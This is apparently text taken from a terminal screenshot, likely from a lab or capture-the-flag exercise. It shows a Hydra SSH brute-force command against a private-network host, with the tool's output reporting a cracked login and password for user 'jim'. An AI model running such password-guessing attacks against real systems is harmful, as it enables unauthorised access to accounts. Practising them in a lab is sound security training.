 (root💀kali)-[~]
# hydra -l jim -P password.txt 192.168.3.165 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-01 09:17:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per ta
sk
[DATA] attacking ssh://192.168.3.165:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:01h, 15 active
[22][ssh] host: 192.168.3.165   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-01 09:18:55